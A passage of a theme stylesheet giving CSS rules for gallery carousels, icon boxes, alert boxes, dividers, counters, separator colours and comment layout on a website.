	content: '\e637';
}
.ct-gallery .ct-gallery-thumbs-navigation .ct-next:after {
	content: '\e638';
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item {
	padding: 18px 0 0;
	margin: 0 9px;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a {
	position: relative;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active a:before,
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a:hover:before {
	opacity: 0.7;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a img {
	width: 80px;
	height: 80px;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active a {
	position: relative;
	overflow: visible;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active a img {
	opacity: 1;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item svg {
	display: none;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item svg {
	position: absolute;
	height: 10px;
	top: -10px;
	left: 50%;
	margin-left: -10px;
	width: 20px;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item.active svg {
	opacity: 1;
}
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-prev,
.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-next {
	top: 18px;
}
.ct-gallery-thumbs-carousel-wrap .ct-gallery-caption {
	display: none;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a {
	display: block;
	position: relative;
	overflow: hidden;
	text-align: center;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item img {
	display: inline-block;
	height: auto;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
	opacity: 0;
	z-index: 5;
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-gallery-item a:before {
	opacity: 1;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-gallery-item a img {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-gallery-item a img {
	transition: all 0.3s linear 0.2s;
	-moz-transition: all 0.3s linear 0.2s;
	-webkit-transition: all 0.3s linear 0.2s;
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-prev,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-next {
	z-index: 5;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-prev:after,
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-next:after {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	opacity: 0;
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-prev:after {
	transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-webkit-transform: translateX(-100%);
}
.ct-gallery .ct-gallery-preview-carousel-wrap .ct-next:after {
	transform: translateX(100%);
	-o-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-webkit-transform: translateX(100%);
}
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-prev:after,
.ct-gallery .ct-gallery-preview-carousel-wrap:hover .ct-next:after {
	transform: none;
	-o-transform: none;
	-ms-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	opacity: 1;
}

@media (max-width: 756px) {
	.ct-gallery .ct-gallery-thumbs-carousel-wrap {
		padding: 0 25px;
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-prev,
	.ct-gallery .ct-gallery-thumbs-navigation .ct-next {
		width: 25px;
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:not(:hover):after,
	.ct-gallery .ct-gallery-thumbs-navigation .ct-next:not(:hover):after {
		background: transparent;
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-prev:after {
		content: '\e636';
	}
	.ct-gallery .ct-gallery-thumbs-navigation .ct-next:after {
		content: '\e634';
	}
	.ct-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item {
		margin: 0 7px;
	}
}

body .fancybox-title-over-wrap {
	width: 100%;
}

.ct-simple-gallery .ct-gallery-items-carousel-wrap {
	position: relative;
}
.ct-simple-gallery .ct-gallery-item {
	float: left;
	position: relative;
	text-align: center;
	margin: 0 21px;
	overflow: hidden;
	max-width: 100%;
}
.ct-simple-gallery.responsive .ct-gallery-item {
	margin: 0;
}
.widget .ct-simple-gallery .ct-gallery-item {
	width: 261px;
}
.ct-simple-gallery .ct-gallery-item a {
	display: inline-block;
	vertical-align: top;
	max-width: 100%;
}
.ct-simple-gallery .ct-gallery-items-carousel-wrap {
	overflow: hidden;
}
.ct-simple-gallery .ct-gallery-thumbs-carousel-wrap .ct-gallery-item a {
	position: relative;
}
.ct-simple-gallery .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-simple-gallery .ct-gallery-item a:hover:before {
	opacity: 0.7;
}
.ct-simple-gallery .ct-gallery-caption {
	display: none;
}
.ct-simple-gallery .ct-gallery-item img {
	display: inline-block;
	height: auto;
}
.ct-simple-gallery .ct-gallery-item a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
	opacity: 0;
	z-index: 5;
}
.ct-simple-gallery .ct-gallery-item a:hover:before {
	opacity: 1;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-simple-gallery .ct-gallery-item a img {
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.ct-simple-gallery .ct-gallery-item a:hover img {
	transition: all 0.3s linear 0.2s;
	-moz-transition: all 0.3s linear 0.2s;
	-webkit-transition: all 0.3s linear 0.2s;
}
.ct-simple-gallery .ct-gallery-item a:after {
	content: '\e60f';
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 63px;
	height: 63px;
	line-height: 63px;
	width: 63px;
	text-align: center;
	position: absolute;
	top: 0%;
	left: 50%;
	transition: all 0.2s ease 0.1s;
	-moz-transition: all 0.2s ease 0.1s;
	-webkit-transition: all 0.2s ease 0.1s;
	margin-left: -32px;
	margin-top: -32px;
	z-index: 5;
	opacity: 0;
}
.ct-simple-gallery .ct-gallery-item a:hover:after {
	transition: all 0.2s ease 0.1s;
	-moz-transition: all 0.2s ease 0.1s;
	-webkit-transition: all 0.2s ease 0.1s;
	top: 50%;
	opacity: 1;
}
.ct-simple-gallery .ct-prev,
.ct-simple-gallery .ct-next {
	z-index: 5;
}


/* 8.9 - Icons with title */

.ct-icon-with-title {
	margin-bottom: 1.421em;
}
.ct-icon-with-title > .ct-icon-with-title-icon {
	display: table-cell;
	padding-right: 10px;
	vertical-align: middle;
}
.ct-icon-with-title-icon-size-medium > .ct-icon-with-title-icon {
	padding-right: 20px;
}
.ct-icon-with-title-icon-size-big > .ct-icon-with-title-icon {
	padding-right: 30px;
}
.ct-iconed-title {
	display: table-cell;
	vertical-align: middle;
	width: 99%;
}
.ct-iconed-title > * {
	margin: 0;
}

/* 8.10 - Icons with text */

.ct-icon-with-text {
	margin-bottom: 1.421em;
}
.ct-icon-with-text > .ct-icon-with-text-icon {
	display: table-cell;
	padding-right: 10px;
	vertical-align: top;
}
.ct-icon-with-text-icon-size-medium > .ct-icon-with-text-icon {
	padding-right: 20px;
}
.ct-icon-with-text-icon-size-big > .ct-icon-with-text-icon {
	padding-right: 30px;
}
.ct-icon-with-text.ct-icon-with-text-flow > .ct-icon-with-text-icon {
	display: block;
	float: left;
	margin: 0 10px 0 0;
	padding-right: 0;
}
.ct-icon-with-text-icon-size-medium.ct-icon-with-text-flow > .ct-icon-with-text-icon {
	margin: 0 20px 0 0;
}
.ct-icon-with-text-icon-size-big.ct-icon-with-text-flow > .ct-icon-with-text-icon {
	margin: 0 30px 0 0;
}
.ct-icon-with-text > .ct-icon-with-text-content {
	display: table-cell;
	width: 99%;
	vertical-align: top;
}
.ct-icon-with-text.ct-icon-with-text-flow > .ct-icon-with-text-content {
	display: block;
	width: auto;
}
.ct-icon-with-text.centered-box > .ct-icon-with-title {
	display: block;
}
.ct-icon-with-text.centered-box > .ct-icon-with-text-icon,
.ct-icon-with-text.centered-box > .ct-icon-with-title > .ct-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 10px;
}
.ct-icon-with-text.centered-box > .ct-icon-with-title > .ct-iconed-title {
	display: block;
}
.ct-icon-with-text-icon-size-medium.centered-box > .ct-icon-with-text-icon,
.ct-icon-with-text-icon-size-medium.centered-box > .ct-icon-with-title > .ct-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 20px;
}
.ct-icon-with-text-icon-size-big.centered-box > .ct-icon-with-text-icon,
.ct-icon-with-text-icon-size-big.centered-box > .ct-icon-with-title > .ct-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 30px;
}
.ct-icon-with-text.ct-icon-with-text-flow.centered-box > .ct-icon-with-text-icon {
	float: none;
	margin: 0;
}
.ct-icon-with-text.centered-box > .ct-icon-with-text-content {
	display: block;
	width: auto;
}
.ct-icon-with-text > .ct-icon-with-title,
.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content {
	display: table-row;
}
.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content > .ct-icon-with-text-empty,
.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content > .ct-icon-with-text-text {
	display: table-cell;
}
@media (max-width: 768px) {
	.ct-icon-with-text > .ct-icon-with-text-icon {
		display: block;
		padding: 0 0 10px;
	}
	.ct-icon-with-text-icon-size-medium > .ct-icon-with-text-icon {
		display: block;
		padding: 0 0 20px;
	}
	.ct-icon-with-text-icon-size-big > .ct-icon-with-text-icon {
		display: block;
		padding: 0 0 30px;
	}
	.ct-icon-with-text.ct-icon-with-text-flow > .ct-icon-with-text-icon {
		float: none;
		margin: 0;
	}
	.ct-icon-with-text > .ct-icon-with-text-content,
	.ct-icon-with-text.centered-box > .ct-icon-with-title + .ct-icon-with-text-content {
		display: block;
		width: auto;
		text-align: center;
	}
	.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content {
		text-align: left;
	}
}

/* 8.11 - Alert box */

.ct-alert-box:not(.centered-box) {
	display: table;
	width: 100%;
}
.ct-textbox-content .ct-alert-box {
	padding: 20px;
}
.ct-alert-box:not(.centered-box) .ct-alert-box-picture,
.ct-alert-box:not(.centered-box) .ct-alert-box-content,
.ct-alert-box:not(.centered-box) .ct-alert-box-buttons {
	display: table-cell;
	vertical-align: middle;
	width: 1%;
}
.ct-alert-box:not(.centered-box) .ct-alert-box-content {
	width: 99%;
	padding: 0 42px;
}
.ct-alert-box:not(.centered-box) .ct-alert-box-buttons .ct-button {
	margin: 15px 0;
}
.ct-alert-box-image {
	overflow: hidden;
	display: inline-block;
	vertical-align: top;
}

.ct-alert-box-image.image-shape-circle,
.ct-alert-box-image.image-shape-circle img {
	border-radius: 50%;
}
.ct-alert-box-image.image-size-small {
	width: 50px;
}
.ct-alert-box-image.image-size-small.image-shape-circle,
.ct-alert-box-image.image-size-small.image-shape-circle img {
	height: 50px;
}
.ct-alert-box-image.image-size-medium {
	width: 80px;
}
.ct-alert-box-image.image-size-medium.image-shape-circle,
.ct-alert-box-image.image-size-medium.image-shape-circle img {
	height: 80px;
}
.ct-alert-box-image.image-size-large {
	width: 160px;
}
.ct-alert-box-image.image-size-large.image-shape-circle,
.ct-alert-box-image.image-size-large.image-shape-circle img {
	height: 160px;
}
.ct-alert-box-image.image-size-xlarge {
	width: 240px;
}
.ct-alert-box-image.image-size-xlarge.image-shape-circle,
.ct-alert-box-image.image-size-xlarge.image-shape-circle img {
	height: 240px;
}
.ct-alert-box.centered-box .ct-alert-box-content {
	padding: 40px 0 20px;
}
.ct-alert-box.centered-box .ct-alert-box-buttons .ct-button {
	margin: 20px 21px 0;
}

@media (max-width: 768px) {
	.ct-alert-box:not(.centered-box) {
		display: block;
		text-align: center;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-picture,
	.ct-alert-box:not(.centered-box) .ct-alert-box-content,
	.ct-alert-box:not(.centered-box) .ct-alert-box-buttons {
		display: block;
		width: 100%;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-content {
		width: 100%;
		padding: 40px 0 20px;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-buttons .ct-button-container {
		display: inline-block;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-buttons .ct-button {
		margin: 20px 21px 0;
	}
}

/* Button with separator */

.ct-button-separator-holder,
.ct-button-separator-button {
	display: table-cell;
	vertical-align: middle;
}
.ct-button-separator-holder {
	width: 50%;
}
.ct-button-separator-holder svg {
	display: block;
}
.ct-button-sep-button .ct-button {
	margin: 20px 0;
	vertical-align: middle;
}
.ct-button-separator-line {
	width: 100%;
}
.ct-button-separator-type-single .ct-button-separator-line {
	border-top: 2px solid;
	border-bottom: 2px solid;
	height: 0;
}
.ct-button-separator-type-square .ct-button-separator-button {
	padding: 0 20px;
}
.ct-button-separator-type-soft-double .ct-button-separator-line {
	border-top: 1px solid;
	border-bottom: 1px solid;
	height: 7px;
}
.ct-button-separator-type-square .ct-button-separator-button {
	padding: 0 40px;
}
.ct-button-separator-type-strong-double .ct-button-separator-line {
	border-top: 4px solid;
	border-bottom: 4px solid;
	height: 17px;
}
.ct-button-separator-type-load-more .ct-button-separator-button {
	padding: 0 20px;
}
.ct-button-separator-type-load-more .ct-button-separator-line {
	border-top: 1px solid;
	border-bottom: 1px solid;
	height: 4px;
}

/* 8.12 - Divider */

.clearboth {
	clear: both;
	height: 0;
	font-size: 0;
	line-height: 0;
}
.clear {
	height: 0;
	font-size: 0;
	line-height: 0;
	clear: both;
}
.ct-divider {
	position: relative;
	border-top: 1px solid transparent;
	height: 0;
	font-size: 0;
	line-height: 0;
	margin: 0 auto;
}
.ct-divider.divider-left {
	margin: 0;
}
.ct-divider.divider-right {
	margin: 0;
	float: right;
}
.ct-divider-style-1 {
	height: 1px;
	border: 0 none;
}
.ct-divider-style-2 {
	border-top: 3px solid transparent;
}
.ct-divider-style-3 {
	border-top: 7px solid transparent;
}
.ct-divider-style-4 {
	height: 8px;
	border: 0 none;
}
.ct-divider-style-5 {
	height: 6px;
	border: 0 none;
}
.ct-divider-style-6 {
	border-top: 0;
	height: 10px;
	background: url('images/divider-zigzag.png') repeat-x 50% 0;
}
.ct-divider-style-7 {
	border-top: 0;
	height: 8px;
	background: url('images/divider-wave.png') repeat-x 50% 0;
}

/* 8.13 - Dropcap */


.ct-dropcap .ct-dropcap-letter {
	float: left;
	position: relative;
	font-size: 113.6%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	margin-right: 21px;
	text-align: center;
	width: 80px;
	height: 80px;
	line-height: 80px;
	margin-top: 7px;

}
.ct-dropcap.ct-dropcap-style-medium .ct-dropcap-letter {
	font-size: 182.6%;
}
.ct-dropcap.ct-dropcap-style-medium .ct-dropcap-letter{
	width: 50px;
	height: 50px;
	line-height: 52px;
}

.ct-dropcap.ct-dropcap-shape-square .ct-dropcap-letter {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

/* 8.14 - Clients */

.ct-clients {
	margin-bottom: 1.421em;
}
.ct-clients-type-carousel-grid .ct-clients-slide {
	float: left;
}
.ct-clients-type-carousel-grid .ct-client-item {
	float: left;
	padding: 0 5px 10px 5px;
}
.ct-clients-slide-inner.clearfix {
	margin-left: -5px;
	margin-right: -5px;
}
.ct-clients-type-carousel-grid .ct-client-item a {
	display: block;
	width: 100%;
	text-align: center;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.disable-grayscale.ct-clients-type-carousel-grid .ct-client-item a img {
	opacity: 1;
}
.ct-clients-type-carousel-grid .ct-client-item a img {
	display: inline-block;
	opacity: 0.5;
}
.ct-clients-type-carousel-grid .ct-client-item a:hover img {
	opacity: 1;
}
#colophon .widget .ct-clients-type-carousel-grid .ct-client-item a {
	background-color: rgba(135, 115, 151, 0.1);
}

/* 8.15 - Diagram */

.diagram-item {
	margin-bottom: 1.421em;
}
.skill-element + .skill-element {
	margin:34px 0 0 0;
}
.skill-title {
	font-size: 89.5%;
	line-height: 1.421;
	margin: 0 0 5px 0;
}

.skill-amount {
	float: right;
	margin-top: -28px;
}
.skill-line {
	font-size: 0;
	line-height: 1;
	height: 10px;
}
.skill-line div {
	display: inline-block;
	font-size: 0;
	line-height: 1;
	height: 10px;
}
.diagram-summary {
	font-size: 89.5%;
	line-height: 1.471;
	margin: 0 0 0.766667em 0;
}
.widget .diagram-summary {
	font-size: 100%;
}
.diagram-summary-text {
	margin: 0 0 0.766667em 0;
}
.diagram-circle {
	text-align: center;
}
.diagram-circle {
	position: relative;
}
.diagram-circle .box-wrapper {
	max-width: 550px;
	position: relative;
	text-align: left;
}
.tab_wrapper .diagram-circle .box-wrapper {
	margin: 0 auto;
}
.diagram-circle .box {
	position: relative;
}
.diagram-circle .skills {
	display: none;
}
.diagram-circle .text {
	font-size: 89.5%;
	line-height: 1.471;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}
.widget .diagram-circle .text {
	font-size: 100%;
}
.diagram-circle .text div {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	line-height: 1.2;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.diagram-circle .text div span {
	display: block;
	text-align: center;
	padding: 0 0 0 5px;
	margin: 0;
}
.widget .diagram-circle .text div,
.widget .diagram-circle .text div span.title {
	font-size: inherit;
}
.diagram-legend {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 50%;
	z-index: 1;
	text-align: left;
	margin-top: 14px !important;

}
.diagram-legend .legend-element {
	margin: 0 0 26px 0;
	padding-bottom: 3px;
}
.diagram-legend .legend-element .color {
	display: block;
	float: left;
	width: 12px;
	height: 12px;
}
.sidebar .diagram-legend .legend-element .color {
	width: 12px;
	height: 12px;
}
.diagram-legend .legend-element .title {
	display: block;
	line-height: 1;
	margin: 0 0 0 46px;
	margin-left: 21px;
	margin-top: 0;
	font-size: 88%;
}
.widget .diagram-legend .legend-element .title {
	margin-left: 23px;
	margin-top: -2px;
}

/* 8.16 - Counter */

.ct-counter-box {
	margin-bottom: 1.421em;
}
.ct-counter {
	position: relative;
	text-align: center;
}
@media (max-width: 549px) {
	.ct-counter {
		width: 100%;
	}
}
.ct-counter-inner {
	position: relative;
	padding: 40px 30px 30px;
}
.ct-counter .ct-counter-number .ct-counter-odometer,
.ct-counter-suffix {
	display: inline-block;
	vertical-align: middle;
}
.ct-counter-icon {
	margin-bottom: 39px;
}
.ct-counter-number {
	margin-bottom: 0;
}
.ct-counter-icon-circle-1 {
	display: inline-block;
	vertical-align: top;
	padding: 5px;
}
.ct-counter-text.styled-subtitle {
	margin-top: 5px;
}
.ct-counter-icon-circle-2 {
	width: 146px;
	height: 146px;
	line-height: 146px;
	border-radius: 50%;
	text-align: center;
	border-width: 2px;
	border-style: solid;
}
.ct-counter-style-vertical .ct-counter,
.ct-counter-style-vertical .ct-counter-inner {
	position: relative;
}
.ct-counter-style-vertical .ct-counter {
	margin-top: 50px;
}
.ct-counter-style-vertical .ct-counter-connector {
	position: absolute;
	width: 3px;
	top: -50px;
	left: 50%;
	margin-left: -1px;
}
.ct-counter-style-vertical .ct-counters-list:first-child .ct-counter:first-child {
	margin-top: 0;
}
.ct-counter-style-vertical .ct-counters-list:first-child .ct-counter:first-child .ct-counter-connector {
	display: none;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-small {
	padding-top: 25px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-small .ct-counter-inner {
	padding-top: 60px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-small .ct-counter-connector {
	height: 75px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-medium {
	padding-top: 40px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-medium .ct-counter-inner {
	padding-top: 75px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-medium .ct-counter-connector {
	height: 90px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-large {
	padding-top: 80px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-large .ct-counter-inner {
	padding-top: 115px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-large .ct-counter-connector {
	height: 130px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-xlarge {
	padding-top: 120px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-xlarge .ct-counter-inner {
	padding-top: 170px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-xlarge .ct-counter-connector {
	height: 185px;
}
.ct-counter-style-vertical .ct-counter-icon {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ct-counter-team .ct-team .inline-column {
	margin-bottom: 0;
}
.ct-counter-team .team-person .team-person-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	text-align: center;
}
.ct-counter-team .team-person .team-person-image img {
	display: inline-block;
}
.ct-counter-team.image-size-small {
	padding-top: 25px;
}
.ct-counter-team.image-size-small .team-person {
	padding-top: 60px;
}
.ct-counter-team.image-size-small .team-person .team-person-image img {
	width: 50px;
	height: 50px;
}
.ct-counter-team.image-size-medium {
	padding-top: 40px;
}
.ct-counter-team.image-size-medium .team-person {
	padding-top: 60px;
}
.ct-counter-team.image-size-medium .team-person .team-person-image img {
	width: 80px;
	height: 80px;
}
.ct-counter-team.image-size-large {
	padding-top: 80px;
}
.ct-counter-team.image-size-large .team-person {
	padding-top: 115px;
}
.ct-counter-team.image-size-large .team-person .team-person-image img {
	width: 160px;
	height: 160px;
}
.ct-counter-team.image-size-xlarge {
	padding-top: 120px;
}
.ct-counter-team.image-size-xlarge .team-person {
	padding-top: 170px;
}
.ct-counter-team.image-size-xlarge .team-person .team-person-image img {
	width: 240px;
	height: 240px;
}
.ct-counter-link {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ct-counter .ct-icon {
	overflow: visible;
}
.ct-counter .ct-counter-animation {
	position: absolute;
	left: -1px;
	right: -1px;
	top: -1px;
	bottom: -1px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-icon-shape-circle .ct-counter-animation {
	border-radius: 50%;
}
.ct-counter-effect-background-reverse .ct-counter-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.ct-counter-effect-background-reverse.hover .ct-counter-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.ct-counter-effect-border-reverse .ct-counter-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.ct-counter-effect-border-reverse.hover .ct-counter-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.ct-counter-bottom {
	position: absolute;
	bottom: -10px;
	height: 10px;
	left: 0;
	width: 100%;
}
.ct-counter-bottom-left,
.ct-counter-bottom-right,
.ct-counter-bottom svg {
	position: absolute;
	top: 0;
	height: 100%;
}
.ct-counter-bottom-left {
	left: 0;
	right: 50%;
	margin-right: 10px;
}
.ct-counter-bottom-right {
	right: 0;
	left: 50%;
	margin-left: 10px;
}
.ct-counter-bottom svg {
	left: 50%;
	margin-left: -10px;
}
.ct-counter .ct-counter-inner,
.ct-counter .ct-icon,
.ct-counter .ct-icon-inner,
.ct-counter .ct-icon-half-1,
.ct-counter .ct-icon-half-2,
.ct-counter .ct-counter-number,
.ct-counter .ct-counter-text,
.ct-counter-icon-circle-1,
.ct-counter-icon-circle-2,
.ct-counter-bottom-left,
.ct-counter-bottom-right,
.ct-counter-bottom svg {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-counter .ct-counter-sep.default-sep {
	margin-top: 15px;
	border-top: 1px solid #a99fae;
	display: none;
}
.ct-counter-text {
	margin: 0;
}


/* Separator text */
.vc_separator .vc_sep_text {
	line-height: 1em;
	display: table-cell;
	white-space: pre;
}
.vc_separator.vc_separator_align_center .vc_sep_text {
	padding: 0 0.8em;
}
.vc_separator.vc_separator_align_left .vc_sep_text {
	padding: 0 0.8em 0 0;
}
.vc_separator.vc_separator_align_right .vc_sep_text {
	padding: 0 0 0 0.8em;
	margin: 0 !important;
}
.vc_separator.vc_sep_double .vc_sep_line {
	height: 4px !important;
}
@media (max-width: 768px) {
	.vc_separator .vc_sep_text {
		white-space: normal;
		text-align: center;
	}
}
.vc_separator.vc_sep_color_blue .vc_sep_text {
	color: #5472d2;
}
.vc_separator.vc_sep_color_turquoise .vc_sep_text {
	color: #00c1cf;
}
.vc_separator.vc_sep_color_pink .vc_sep_text {
	color: #fe6c61;
}
.vc_separator.vc_sep_color_violet .vc_sep_text {
	color: #8d6dc4;
}
.vc_separator.vc_sep_color_peacoc .vc_sep_text {
	color: #4cadc9;
}
.vc_separator.vc_sep_color_chino .vc_sep_text {
	color: #cec2ab;
}
.vc_separator.vc_sep_color_mulled_wine .vc_sep_text {
	color: #50485b;
}
.vc_separator.vc_sep_color_vista_blue .vc_sep_text {
	color: #75d69c;
}
.vc_separator.vc_sep_color_black .vc_sep_text {
	color: #2a2a2a;
}
.vc_separator.vc_sep_color_grey .vc_sep_text {
	color: #ebebeb;
}
.vc_separator.vc_sep_color_orange .vc_sep_text {
	color: #f7be68;
}
.vc_separator.vc_sep_color_sky .vc_sep_text {
	color: #5aa1e3;
}
.vc_separator.vc_sep_color_green .vc_sep_text {
	color: #6dab3c;
}
.vc_separator.vc_sep_color_juicy_pink .vc_sep_text {
	color: #f4524d;
}
.vc_separator.vc_sep_color_sandy_brown .vc_sep_text {
	color: #f79468;
}
.vc_separator.vc_sep_color_purple .vc_sep_text {
	color: #b97ebb;
}
.vc_separator.vc_sep_color_white .vc_sep_text {
	color: #ffffff;
}
.vc_separator.vc_sep_color_grace .vc_sep_text {
	color: #aed13b;
}

/* 9.0 - COMMENTS */

.comment {
	position: relative;
}
.comment .comment {
	margin-left:100px;
	padding-top: 11px;
}
.comment .comment:before {
	content: '';
	position: absolute;
	top: -14px;
	height: 16px;
	left: 0;
}
.comment-inner {
	position: relative;
	margin-bottom: 26px;
}
.comments-title,
.comment-reply-title {
	margin-top: 0;
}
.comments-area {
	margin-top: 100px;
}
.comment-list {
	margin-bottom: 110px;
}
.comment-author a {
	color: inherit;
}
.comment-author .comment-avatar {
	float: left;
	width: 54px;
	height: 54px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 20px;
	padding: 1px;
}
.comment-author .avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 50px;
	height: 50px;
}
.comment.depth-1 > .comment-inner .comment-author .comment-avatar {
	width: 54px;
	height: 54px;
	margin-top: 0;
	margin-bottom: 0;
}
.comment.depth-1 > .comment-inner .comment-author .avatar {
	width: 50px;
	height: 50px;
}
.comment-list .comment-inner {
	padding: 28px 27px 34px;
}

.comment-meta {
	font-size: 89.5%;
	line-height: 1.421;
	display: inline-block;
}
.comment-text,
.comment-awaiting-moderation {
	padding-left: 75px;
}
.pingback .comment-text,
.pingback .comment-awaiting-moderation {
	padding-left: 0;
}
.comment.depth-1 > .comment-inner .comment-text ,
.comment.depth-1 > .comment-inner.comment-awaiting-moderation {
	padding-left: 75px;
}
.comment-inner {
	padding: 33px 40px 45px;
}
.comment-header {
	display: table;
	width: 100%;
}

.comment-header .reply {
	text-align: right;
	position: absolute;
	right: 0;
	top: 28px;
	right: 43px;
}
.comment-header .reply:before {
	content: '\e631';
	margin-right: 6px;
	font-size: 16px;
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
}
a.comment-reply-link {
	text-decoration: underline;
}
.comment-form-fields {
	margin-top: 42px;
	margin-bottom: 42px;
}
